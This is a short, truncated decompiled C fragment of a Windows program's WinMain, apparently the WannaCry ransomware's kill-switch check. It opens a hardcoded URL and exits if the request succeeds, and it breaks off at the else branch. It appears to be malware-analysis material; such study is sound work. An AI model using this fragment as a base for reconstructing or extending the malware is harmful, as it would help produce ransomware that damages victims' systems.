 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 void *v4; // esi@1
4 void *v5; // edi@1
5 int result; // eax@2
6 CHAR szUrl; // [sp+8h] [bp-50h]@1
7 int v8; // [sp+41h] [bp-17h]@1
8 int v9; // [sp+45h] [bp-13h]@1
9 int v10; // [sp+49h] [bp-Fh]@1
10 int v11; // [sp+4Dh] [bp-Bh]@1
11 int v12; // [sp+51h] [bp-7h]@1
12 __int16 v13; // [sp+55h] [bp-3h]@1
13 char v14; // [sp+57h] [bp-1h]@1
14
15 qmemcpy(&szUrl, aHttpWww_iuqerf, 0x39u);
16 v8 = 0;
17 v9 = 0;
18 v10 = 0;
19 v11 = 0;
20 v12 = 0;
21 v13 = 0;
22 v14 = 0;
23 v4 = InternetOpenA(0, 1u, 0, 0, 0);
24 v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);
25 if ( v5 )
26 {
27 InternetCloseHandle(v4);
28 InternetCloseHandle(v5);
29 result = 0;
30 }
31 else